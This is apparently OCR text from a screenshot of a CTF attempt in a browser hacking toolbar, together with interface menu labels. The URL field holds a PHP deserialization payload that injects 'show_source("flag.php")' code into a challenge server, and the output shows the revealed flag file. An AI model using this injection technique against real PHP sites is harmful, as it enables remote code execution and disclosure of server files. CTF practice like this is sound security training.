 T SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL
http://28fc5f34da5166e32053de61b96f0b13.challenge.mini.lctf.online:1080/index.php?p=O:6:"person":5:{s:4:"name";s:0:"";s:3:"age";i:0;s:6:"weight";i:0;s:6:"height";i:0;s:9:"serialize";s:37:"1";?><?php
Split URL
show_source("flag.php");?>";}
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用▾ Cookies▾ CSS▾ 表单▾ 图片▾ 网页信息▾ 其他功能▾ 标记▾ 缩放▾ 工具▾ 查看源代码▾ 选项▾
Hello, reclu3e!
?php
$flag="minil{6bd84d2d-4d42-4eab-a538-32b9e5edd73a}";
$flag_="reclu3e_is_my_DAGE!"; ";